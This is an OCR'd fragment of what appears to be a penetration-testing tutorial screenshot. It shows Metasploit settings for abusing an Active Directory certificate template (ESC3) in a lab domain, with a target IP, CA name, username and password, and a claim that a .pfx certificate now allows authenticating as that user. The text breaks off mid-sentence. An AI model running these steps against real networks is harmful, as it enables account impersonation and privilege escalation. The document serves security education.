
Set the Target and Parameters
set RHOSTS 
192.168
.
1
.
48
set CA ignite-DC-CA
set CERT_TEMPLATE ESC3
set SMBDomain ignite.
local
set SMBPass Password@
1
set SMBUser raj
run
We can verify that the .pfx file is valid and stored locally
and it can now be used to authenticate as
raj
or